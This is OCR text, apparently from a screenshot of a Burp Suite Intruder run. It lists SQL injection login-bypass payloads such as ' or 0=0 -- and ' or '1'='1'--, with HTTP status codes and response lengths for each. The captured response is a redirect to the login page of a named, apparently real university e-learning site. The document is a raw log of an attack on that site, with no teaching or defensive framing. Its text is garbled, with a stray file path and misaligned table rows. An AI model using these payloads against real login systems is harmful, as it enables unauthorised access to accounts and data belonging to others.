 Request Payload1 Payload2 Status Error Timeout Length Comment
0 303 895
1 ' ' 200 29134
2 " ' 303 895
3 # ' 200 29134
4 -- ' 303 895
5 0 or 1=1 ' 200 29134
6 ' or 0=0 -- ' 303 895
7 " or 0=0 -- '
8 or 0=0 -- ' 200 29134
9 ' or '1'='1'-- ' 303 895
10 ' or a=a-- ' 200 29134
11 ' " 303 895
12 " " 200 29134
13 # " 303 895
Request Response
Raw Headers Hex
Pretty Raw Render \n Actions
14 Content-Length: 448
15
16 <!DOCTYPE html>
17 <html lang="en" xml:lang="en">
18 <head>
19 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
20
21 <title>
Redirect
</title>
22 </head>
<body>
<div style="margin-top: 3em; margin-left:auto; margin-right:auto; text-align:center;">
This page should automatically redirect. If nothing is happening please use the continue link below.<br />
<a href="https://e-learningab.unpam.ac.id/login/index.php">Continue</a>
</div>
</body>
</html>
? Search...
Finished